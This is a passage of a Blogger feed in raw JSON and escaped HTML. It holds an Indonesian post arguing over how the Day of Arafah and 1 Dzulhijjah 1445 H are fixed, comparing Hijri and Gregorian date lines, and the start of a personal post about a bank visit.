Al-Iftaa'\u003C\/i\u003E?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya adalah bahwa definisi tersebut disesuaikan dengan fenomena wukuf pada masa-masa berikutnya hingga masa sekarang yang menyebabkan perubahan definisi dari yang sederhana dan ringkas seperti definisi Rasulullah Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" menjadi definisi berpenjelasan: \u003Ci\u003E\"Yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah\"\u003C\/i\u003E yaitu \"Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah,\" yang dirilis lembaga-lembaga fatwa tersebut, yang tentu saja sudah sesuai dengan sudut pandang kesesuaian zaman dan tentu saja masih bisa diperdebatkan juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebab bila definisi ini diikuti secara kaku bahwa ia berlaku mundur bahkan hingga di masa Rasulullah Shallallahu Alaihi Wasallam, maka bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E yang dilakukan Rasulullah Shallallahu Alaihi Wasallam pada tahun kedua hingga tahun keenam atau kesembilan Hijriyyah yang tidak mengindahkan ada atau tidaknya wukuf di Arafah itu? Sah atau tidak?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtau bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E saat pemerintahan Arab Saudi memutuskan tidak ada wukuf di Arafah di masa pandemi Covid-19 yang lalu? Apakah \u003Ci\u003EYaum Arafah-\u003C\/i\u003Enya saat itu hilang sehingga tidak boleh dipuasai?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja kedua belah pihak akan menyatakan bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;tetap ada, meskipun tidak ada wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, definisi terakhir ini sebenarnya mudah didudukkan, yaitu bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu memang disepakati fenomenanya sebagai hari berkumpulnya para jamaah haji di padang Arafah untuk melaksanakan wukuf, yang tanggalnya sudah ijmak disepakati dan diketahui seluruh kaum muslimin yaitu tanggal 9 Dzulhijjah. Karena itu tidak bisa secara kaku diikuti hanya karena momen wukufnya saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerlebih lagi, sabda Rasulullah Shallallahu Alaihi Wasallam \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" adalah kalimat yang \u003Ci\u003Emuhtamal\u003C\/i\u003E yang mempunyai dua kemungkinan makna, yaitu kemungkinan ditarik ke momen wukuf atau ditarik ke tanggalnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena mempunyai dua kemungkinan, maka tidak bisa sabda beliau hanya ditarik ke salah satu kemungkinan itu tanpa ada dalil atau alasan lain. Sebab dalam ilmu ushul fiqh, yang seperti ini disebut \u003Ci\u003Etahakkum\u003C\/i\u003E alias \u003Ci\u003Emaksa\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESatu-satunya alasan pihak pertama dalam menarik sabda beliau ke definisi yang mereka ikuti adalah fenomena wukufnya para jamaah haji di Arafah, tidak ada yang lain. Sayangnya, alasan ini sudah terbantah dengan fakta sejarah ataupun fakta masa Covid-19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan anehnya, kalau memang \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;dalam definisinya hanya dihubungkan dengan momen wukuf, mengapa menurut pihak pertama juga dihubungkan sekaligus dengan tanggalnya?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan berikutnya, apakah pihak kedua juga punya alasan menarik sabda beliau ke tanggalnya saja tanpa momen wukuf? Sebab kalau tidak ada, maka pihak kedua berarti \u003Ci\u003Etahakkum\u003C\/i\u003E juga kan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya mudah, karena menghubungkan \u003Ci\u003EYaum Arafah\u003C\/i\u003E dengan tanggal 9 Dzulhijjah adalah ijmak kaum muslimin, yang bahkan pihak pertama pun juga setuju.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah penetapan wukuf berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah sebagai penetapan \u003Ci\u003EYaum Arafah\u003C\/i\u003E berlaku untuk seluruh dunia saat itu juga?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarangkali bagian ini yang paling sulit untuk menjelaskannya karena ada hal kecil yang sangat mempengaruhi penerapannya. Tetap ikuti beberapa bahasan berikutnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGaris Tanggal Hijriyyah dan Masehi\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasih ingat di awal tulisan ini saya menuliskan istilah Hijriyyah dan Masehi dengan lengkap dan tidak disingkat?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, kita mulai ngobrol tentang garis tanggal internasional Masehi terlebih dahulu. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/s600\/international-date-line.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/w640-h360\/international-date-line.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDimulai dari eksplorasi bangsa eropa dan penanggalan mereka, lalu menjadi kesepakatan internasional, bahwa pergantian tanggal internasional di mulai di tengah samudra pasifik. Saat garis tengah itu berada pada pukul 00:00 maka wilayah di sebelah barat sudah masuk hari baru, sedangkan yang di sebelah timur, tertinggal sehari, yang artinya jika wilayah barat (asia, australia, afrika dan eropa) hari senin, maka wilayah timur (amerika) masih hari ahad.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender masehi dibuat juga berdasar perubahan ini. Karena itulah perayaan tahun baru juga bergeser tiap jam dari satu garis waktu ke garis waktu berikutnya selama 24 jam, yang berarti wilayah di tengah pasifik menjadi wilayah pertama yang merayakan tahun baru. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/s300\/Dateline-animation-3deg-borderonly-180px.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"180\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/w240-h400\/Dateline-animation-3deg-borderonly-180px.gif\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGaris merah menunjukkan garis tanggal internasional, perhatikan warna lingkaran yang berbeda dari warna hijau yang berbuah merah lalu berubah biru yang menunjukkan perbedaan hari dari satu tempat di sebelah barat dibanding tempat di sebelah timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKita terbiasa dengan perbedaan tanggal ini karena seluruh sistem penanggalan Masehi ini kita praktekkan dalam seluruh aktifitas dan agenda-agenda kita setiap hari, dari mulai kalender pendidikan, kalender kantor, hingga kalender shalat dan ibadah. Padahal tidak sesuai dengan aturan syariat karena ada perbedaan mendasar dalam konsepnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender Masehi didasarkan atas hubungan bumi dan matahari, \u003Ci\u003Ewabil khusus\u003C\/i\u003E\u0026nbsp;fakta pergantian harinya dimulai pada pukul 00:00 di tengah malam. Mengapa pukul 00:00? Mengapa tidak pukul 12:00 saja? Mengapa di tengah malam? Mengapa tidak ketika matahari terbit saja? Ini tentu saja kembali kepada konsensus atau kesepakatan internasional yang menetapkan demikian yang kita tak berdaya mengubahnya kecuali semua sepakat untuk mengubahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan kalender Hijriyyah didasarkan atas hubungan bumi dan bulan, \u003Ci\u003Ewabil khusus\u003C\/i\u003E fakta pergantian harinya dimulai sejak matahari tenggelam alias saat maghrib dan bukan pukul 00:00 tengah malam. Mengapa saat maghrib? Mengapa tidak saat fajar? Ini tentu saja kembali kepada kesepakatan bangsa Arab yang memahami pergantian hari dimulai dari masuknya malam. Karena itu istilah yang banyak kita jumpa dalam kitab-kitab tarikh berbahasa arab sering kali menyebutkan ungkapan: malam senin, malam kamis, malam jumat dst tidak pernah jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka perlu diperhatikan bahwa pergantian hari dalam kalender Hijriyyah dimulai saat maghrib, dan pergantian bulannya dimulai saat muncul hilal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbeda dengan garis tanggal internasional kalender Masehi yang selalu tetap di sekitar samudra pasifik karena memang ditetapkan oleh manusianya atau seluruh negara, garis tanggal internasional kalender Hijriyah selalu berubah dan tidak pernah tetap karena ditentukan oleh kapan pertama kali hilal terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, saya sering berangan-angan ingin membuat jam baru yang islami, yaitu memulai titik jam 00:00 tepat saat maghrib, bukan saat tengah malam. Sehingga isya berarti pukul 01:10, lalu fajarnya pukul 10:00, zhuhurnya jam 16:30, asharnya jam 19:30, lalu kembali ke maghrib pukul 24:00 atau 00:00. Konsep jam ini bolehlah kita sebut sebagai jam Hijriyyah atau jam Arabiyyah untuk membedakannya dengan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalau kita kaji istilah-istlah waktu di masa Rasulullah Shallallahu Alaihi Wasallam maka kita tidak pernah menemukan penggunaan angka jam untuk menunjukkan waktu. Bahasa Arab dan penggunaannya di masa risalah hanya mengenal nama waktu seperti\u0026nbsp;\u003Ci\u003Efajar, syuruq, dluha, hajirah, zhuhur, ashr, maghrib, isya', atamah, \u003C\/i\u003Eyang kemudian di masa modern dicoba ditentukan jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKembali ke masalah yang sedang kita bahas, bahwa konsep 24 jam, memanglah konsep Masehi, yang kemudian merembet mempengaruhi pula cara kita menghitung jam Hijri. Nah, di sinilah sebenarnya penyebab titik tengkar masalah ini. Hal kecil yang saya sebutkan beberapa kali sebelumnya namun penting dan menjadi kunci memahami masalah. Yaitu kesalahpahaman atas hakikat penghitungan waktu secara syar'i karena menggunakan penghitungan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai ilustrasi untuk memahami lebih jauh, saya tunjukkan data penampakan hilal awal Dzulhijjah tahun 1444 H\/2023M:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/s994\/1444zhj_6-19-2023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/w640-h330\/1444zhj_6-19-2023.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArsiran warna hijau menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, yang menunjukkan bahwa Indonesia masuk dalam wilayah yang pertama kali melihat hilal Dzulhijjah 1444H atau mengikuti jam Hijriyyah yang saya buat, berarti Indonesia masuk pukul 00:00 Waktu Hijriyyah Indonesia tanggal 1 Dzulhijjah 1444H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgak asing memang mendengar istilah Waktu Hijriyyah Indonesia (WHI). Tapi, saya mohon anda tetap mengikuti dan juga memohon agar anda melupakan sementara hari dan tanggal Masehinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmpat jam berikutnya, hilal juga nampak di Arab Saudi, yang berarti pukul 04:00 Waktu Hijriyyah Indonesia, tanggal 1 Dzulhijjah 1444H juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itulah tahun lalu, Indonesia dan Arab Saudi merayakan Idul Adha pada tanggal yang sama karena memang tanggalnya juga sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tahun ini, pukul 00:00 Hijriyyah itu bergeser. Perhatikan data penampakan hilal Dzulhijjah 1445H\/2024M berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/s994\/1445zhj_6-7-2024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/w640-h330\/1445zhj_6-7-2024.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESesuai dengan arsiran warna hijau yang menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, maka bisa dikatakan, wilayah yang pertama kali melihat hilal saat maghrib adalah wilayah Asia timur seperti China, Vietnam, Kamboja, yang berarti itulah titik 00:00 Hijriyyahnya di mana wilayah itu masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu 3,5 jam berikutnya di Arab Saudi terlihat juga hilal itu, karena itu Arab Saudi juga masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Indonesia saat maghrib tidak terlihat hilal, karena itu Indonesia masih berada di tanggal 30 Dzulqa'dah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarulah setelah waktu bergeser pukul 23:00 Hijriyyah, Indonesia melihat hilal dan masuk 1 Dzulhijjah 1445H. Yang berarti Indonesia tertinggal 23 jam dari titik awal penampakan hilal di Asia timur, atau tertinggal 20 jam dari Arab Saudi. Tapi ingat, masih satu tanggal, yaitu 1 Dzulhijjah 1445H dan belum melebihi 24 jam. Berdasar ini, pemerintah Indonesia lalu menetapkan masuknya 1 Dzulhijjah dan sudah tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu saya merasa aneh ketika banyak orang menganggap Indonesia berbeda dengan Arab Saudi.\u0026nbsp; Apanya yang berbeda? Bukankah masih satu tanggal? Kan masih 1 Dzulhijjah juga?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sinilah masalahnya. Sebab pihak yang mengatakan Indonesia itu berbeda dengan Arab Saudi, karena melihat dan menggunakan penanggalan Masehi dan jam\/waktu Masehi yang titik 00:00-nya tetap di pasifik itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat maghrib Kamis malam Jum'at tanggal 6 Juni 2024 Masehi yang lalu, hilal terlihat di Arab Saudi, lalu diumumkan bahwa 1 Dzulhijjah dimulai hari Jumat tanggal 7 Juni 2024 Masehi, yang secara Masehi memang benar, tapi tertinggal 6 jam dari waktu yang sebenarnya saat maghrib 1 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang di Indonesia hilal terlihat maghrib Jumat malam Sabtu, lalu diumumkan bahwa 1 Dzulhijjah bertepatan dengan hari sabtu tanggal 8 Juni 2024 Masehi, yang secara Masehi juga benar, tapi tersisa hanya 1 jam sebelum masuk tanggal 2 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikianlah, bila kita lupakan kalender Masehi ini saat penetapan tanggal Hijriyyah, maka sebenarnya tidak ada perbedaan substansi. Bahkan bila dilihat dari sudut pandang pihak pertama ataupun pihak kedua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, pertanyaan \"Bukankah Indonesia mendahului Arab Saudi 4 jam?\" adalah pertanyaan yang muncul karena kebingungan akibat pengaruh penanggalan Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebenarnya masih banyak yang hendak saya obrolkan, namun kita akan lanjutkan di tulisan kedua.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6207754053465221883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html","title":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 1)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s72-c\/telescope.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-2590545752998219611"},"published":{"$t":"2020-11-05T22:00:00.252-08:00"},"updated":{"$t":"2021-11-19T19:31:02.249-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humaniora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Keluh Kesah Manusia... The Natural Instinct"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJumat pagi, istri saya Ummu Amal mengajak Max mengunjungi kantor BCA untuk mengganti nomer \u003Ci\u003Emobile banking\u003C\/i\u003E yang bermasalah. Tentu saja kunjungan seperti ini harus direncanakan matang sebab kalau datang terlambat, antrian di meja Customer Service bakal mengular hingga ke nomer sekian. Jadi, sejak sehari sebelumnya, semua dipersiapkan. KTP, kartu ATM, catatan, motor, isi bensinnya, termasuk uang saku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s500\/complaining-boy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg alt=\"Upset\" border=\"0\" data-original-height=\"350\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s16000\/complaining-boy.jpg\" title=\"Upset\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003Ewww.verywellfamily.com\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya Umma Amal dan Max berangkat pagi-pagi sekali. Mungkin setengah tujuh pagi sudah berangkat, dengan harapan mendapat nomer antrian awal. Mudah-mudahan demikian, dalam hati saya juga berharap. Namun, karena saya \u003Ci\u003Ework at home\u003C\/i\u003E, saya cuma \u003Ci\u003Esay goodbye\u003C\/i\u003E saja dari rumah dan segera melanjutkan kegiatan saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESekitar jam 10 pagi, suara berisik motor yamaha mio yang sistem pulley-nya sedang sangat bermasalah memecah keheningan halaman rumah kami. Rupanya Ummu Amal dan Max sudah pulang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERupanya Ummu Amal sedikit kesal dengan sikap Max sepanjang pagi saat ikut serta ke kantor BCA.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMax mengeluh bosan karena lama menunggu dan mengesankan kepada semua orang bahwa ia menyesal ikut serta pagi itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKarena penasaran, saya bertanya kepada Max:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Tadi ngapain aja di BCA?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 